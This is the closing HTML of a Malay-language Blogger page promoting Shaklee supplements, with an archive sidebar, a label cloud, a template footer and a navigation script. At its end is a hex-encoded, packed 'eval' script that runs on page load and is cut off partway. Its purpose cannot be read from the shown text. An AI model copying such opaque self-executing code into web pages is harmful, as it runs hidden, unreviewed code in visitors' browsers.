</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='posts'>
<li><a href='https://akukaksu.blogspot.com/2014/09/petua-kembali-langsing-selepas-beranak-5.html'>PETUA KEMBALI LANGSING SELEPAS BERANAK 5</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/bunga-camelia-di-dalam-produk-kolegen.html'>BUNGA CAMELIA DI DALAM PRODUK KOLEGEN</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/makan-ikandapat-kolegen.html'>MAKAN IKAN..DAPAT KOLEGEN?</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/perdana-menteri-malaysia-suka-selfie.html'>PERDANA MENTERI MALAYSIA SUKA SELFIE?</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html'>SAYA SUKA BERFESYEN..</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/deepavali-penghalangnya.html'>KEMBANG TERHALANG</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/saya-nak-jadi-jutawan.html'>SAYA NAK JADI JUTAWAN</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/resepi-merapatkan-ukhwah-ipar-duai.html'>RESEPI MERAPATKAN UKHWAH IPAR DUAI</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/my-love-my-heart.html'>MY LOVE MY HEART</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/buku-saman-dalam-handbag.html'>BUKU SAMAN DALAM HANDBAG</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/cara-kemas-dapur-oleh-sipemalas.html'>CARA KEMAS DAPUR OLEH SIPEMALAS</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/cara-pilih-kolegen-yang-terbaik.html'>CARA PILIH KOLEGEN YANG TERBAIK</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/mengemas-rumah-paling-cepat-dan-mudah.html'>MENGEMAS RUMAH PALING CEPAT DAN MUDAH..</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/benarkah-shaklee-tak-selamat.html'>BENARKAH SHAKLEE TAK SELAMAT?</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/along-char-koteow.html'>TEMPAT MAKAN  PALING SEDAP DI PARIT BUNTAR</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/all-about-me.html'>ALL ABOUT ME .....</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/benarkah-migrain-menyebabkan-stroke.html'>BENARKAH MIGRAIN MENYEBABKAN STROKE??????</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/minum-teh-pun-boleh-kurus.html'>UBAT TEH UNTUK KURUS</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/membeli-belah-di-pasar-kemboja-parit.html'>MEMBELI BELAH DI PASAR KEMBOJA PARIT BUNTAR</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/aku-cinta-dan-setia-denganmu.html'>SEMAKIN HARI SEMAKIN SAYANG</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/masterchecklist-physics.html'>MASTERCHECKLIST PHYSICS</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/projek-jadi-master.html'>PROJEK JADI MASTER</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/minum-air-kotor.html'>MINUM AIR KOTOR?</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/cara-makan-kolegen-powder.html'>CARA MAKAN KOLEGEN POWDER</a></li>
<li><a href='https://akukaksu.blogspot.com/2014/09/cara-mendapatkan-kulit-cantik.html'>CaRa MeNdApaTkAn KuLiT cAnTiK</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>KESIHATAN</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/CARA%20MAKAN'>CARA MAKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/CARA%20MENJADI%20AHLI%20SHAKLEE'>CARA MENJADI AHLI SHAKLEE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/DETOKS'>DETOKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KECANTIKAN'>KECANTIKAN</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KESIHATAN'>KESIHATAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/PENGEDAR%20%20SHAKLEE%20MASJID%20TANAH'>PENGEDAR  SHAKLEE MASJID TANAH</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/PETUA'>PETUA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/PRODUK'>PRODUK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SEJARAH%20SHAKLEE'>SEJARAH SHAKLEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SET%20BERPANTANG'>SET BERPANTANG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SET%20KANAK-KANAK'>SET KANAK-KANAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SET%20KESUBURAN'>SET KESUBURAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/TESTIMONI'>TESTIMONI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/TIPS%20KECANTIKAN'>TIPS KECANTIKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div class='jugas_footer_copyright'>
                      Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' title='Free Blogger Templates'>Way2themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


var _Rf8ZyH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x